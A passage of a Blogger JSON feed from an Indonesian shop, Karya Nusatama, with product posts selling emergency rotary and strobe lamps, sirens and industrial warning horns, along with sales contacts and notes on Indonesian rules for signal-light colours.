href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html\"\u003ELampu Rotary Patwal LED Ambulan , Damkar 12v\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9130652214633811804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html","title":"Patwal Lampu Rotary Merah Untuk Ambulan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4131634147048998634"},"published":{"$t":"2024-04-23T19:23:00.000-07:00"},"updated":{"$t":"2024-04-23T19:23:48.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lampu Rotary Patwal LED Ambulan , Damkar 12v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" title=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patwal LED Ambulan , Damkar 12v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html\"\u003ESirine Perumahan 220V Type MS 290 Besi\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4131634147048998634\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html","title":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6848806110583827050"},"published":{"$t":"2024-03-21T17:31:00.000-07:00"},"updated":{"$t":"2024-03-21T17:31:09.393-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Pemadam Patwal Merah LED Satu Set"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pemadam Patwal Merah LED Satu Set , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s300\/y%20(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s16000\/y%20(9).png\" title=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pemadam Patwal Merah LED Satu Set , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-mini-siren-untuk-jam-makan-siang-ms-190.html\"\u003EJual Mini Siren Untuk Jam Makan Siang MS 190 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-grounding-set-break-out-150kv.html\"\u003EJual Electrical Grounding Set Break Out 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-jepang-terlaris-type-yahagi-s-313.html\"\u003EJual Sirine Jepang Terlaris Type Yahagi S 313\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6848806110583827050\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html","title":"Jual Lampu Pemadam Patwal Merah LED Satu Set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s72-c\/y%20(9).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-832028787753136200"},"published":{"$t":"2024-03-21T16:29:00.000-07:00"},"updated":{"$t":"2024-03-21T16:29:28.585-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s300\/y%20(4).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s16000\/y%20(4).png\" title=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-grounding-listrik-break-out-70kv-kabel-gsw-18mtr.html\"\u003EJual Grounding Listrik Break Out 70kv Kabel GSW 18mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-break-out-grounding-set-20kv-berkualitas.html\"\u003EJual Break Out Grounding Set 20Kv Berkualitas\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-hitung-sambaran-petir-sky-counter-ccf2004.html\"\u003EJual Alat Hitung Sambaran Petir SKY COUNTER CCF2004\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/832028787753136200\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html","title":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s72-c\/y%20(4).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8855752577150200870"},"published":{"$t":"2024-03-19T17:21:00.000-07:00"},"updated":{"$t":"2024-03-19T17:21:34.119-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik Industri SHDL WS 220v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Sirine Pabrik Industri SHDL WS 220v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik Industri SHDL WS 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png\" title=\"Jual Lampu Sirine Pabrik Industri SHDL WS 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHeavy-Duty LED Steady\/Flashing Warning Light \u0026amp; Electric Horn Combination for Vessels and Heavy Industry Applications\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combinations with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nUniform and clear light diffusion with multi layered LED light distribution reflector\u003Cbr \/\u003E\nCable entry : 1\/2″ PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-Heat resistance ABS\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nFlashing rate : 60-80 flashes\/min(Built-in steady\/flashing selection switch)\u003Cbr \/\u003E\nAmbient operating temperature : -30°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik Industri SHDL WS 220v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-listrik-20-kv-merk-jyot.html\"\u003EJual Sarung Tangan Listrik 20 KV Merk Jyot\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-elsec-insulating-20kv-electrical-glove.html\"\u003EJual Elsec Insulating 20kv Electrician glove\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8855752577150200870\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8855752577150200870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8855752577150200870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html","title":"Jual Lampu Sirine Pabrik Industri SHDL WS 